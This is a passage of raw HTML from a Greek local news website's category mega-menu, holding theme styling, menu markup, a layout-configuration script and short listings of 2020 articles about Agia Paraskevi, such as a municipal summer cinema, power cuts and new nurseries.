                .tdi_55_74a .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_55_74a:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_55_74a .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_55_74a .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_55_74a .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_74a .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_74a .tdb-menu > li > a,
                .tdi_55_74a .td-subcat-more{
                    padding: 0 12px;
                }.tdi_55_74a .tdb-menu > li > a,
                .tdi_55_74a .td-subcat-more,
                .tdi_55_74a .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_55_74a .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_55_74a .tdb-menu > li > a:after,
				.tdi_55_74a .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_55_74a class="td_block_inner td-fix-index"><ul id="menu-mymenu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_56_916 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56_916" >
<style>
/* custom css */
.tdi_56_916 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_56_916 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_56_916 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_56_916 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_56_916:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_56_916:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_56_916.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_56_916.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_56_916 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_916 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_56_916 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_56_916 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_56_916 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_56_916 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_56_916 .entry-thumb{
					background-position: center 50%;
				}.tdi_56_916 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_56_916 .td-module-meta-info,
				.ie11 .tdi_56_916 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_56_916 .td-post-vid-time{
					display: block;
				}.tdi_56_916 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_56_916 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56_916 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_56_916 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_56_916 .td-post-category{
					display: inline-block;
				}.tdi_56_916 .td-post-author-name{
					display: none;
				}.tdi_56_916 .entry-review-stars{
					display: inline-block;
				}.tdi_56_916 .td-icon-star,
                .tdi_56_916 .td-icon-star-empty,
                .tdi_56_916 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56_916 .td-module-comments{
					display: none;
				}.tdi_56_916 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56_916:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_56_916 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_916 .block-mega-child-cats{
					width: 160px;
				}.tdi_56_916 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_916 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_916 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_916 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_916 .td-module-container:before{
					bottom: -13px;
				}.tdi_56_916 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_916 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_56_916 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_56_916 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_56_916 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_916 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_916 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_916 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_916 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_56_916 .td-module-container:before{
					bottom: -13px;
				}.tdi_56_916 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_56_916 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56_916 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_916 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_916 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_916 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_916 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_56_916 = new tdBlock();
block_tdi_56_916.id = "tdi_56_916";
block_tdi_56_916.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_56_916","tdc_css_class_style":"tdi_56_916_rand_style","category_id":"11","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_56_916"}';
block_tdi_56_916.td_column_number = "3";
block_tdi_56_916.block_type = "tdb_header_mega_menu";
block_tdi_56_916.post_count = "5";
block_tdi_56_916.found_posts = "138";
block_tdi_56_916.header_color = "";
block_tdi_56_916.ajax_pagination_infinite_stop = "";
block_tdi_56_916.max_num_pages = "28";
tdBlocksArray.push(block_tdi_56_916);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_56_916 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-11T17:53:36+03:00" >11 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020
Αγία Παρασκευή:Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020. Ήταν ένα στοίχημα φέτος η λειτουργία του, με την κατάσταση που αντιμετωπίζουμε....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" class="td-image-wrap " title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-23T07:00:07+03:00" >23 Ιουνίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη 
Διακοπή ρεύματος: Αυτές είναι οι περιοχές που την Τρίτη 23 Ιουνίου  2020 δεν...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" class="td-image-wrap " title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας">8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-06T20:42:19+02:00" >6 Μαρτίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας
8μηνης απασχόλησης: Υπογράφηκε χθες η κοινή υπουργική απόφαση των Υπουργείων Εργασίας και Εσωτερικών σχετικά με τον...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T22:30:14+02:00" >6 Φεβρουαρίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας
Αγία Παρασκευή:  Τη λειτουργία τουλάχιστον δύο νέων Παιδικών Σταθμών ανήγγειλε ο Δήμαρχος Αγίας Παρασκευής Βασίλης...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" class="td-image-wrap " title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
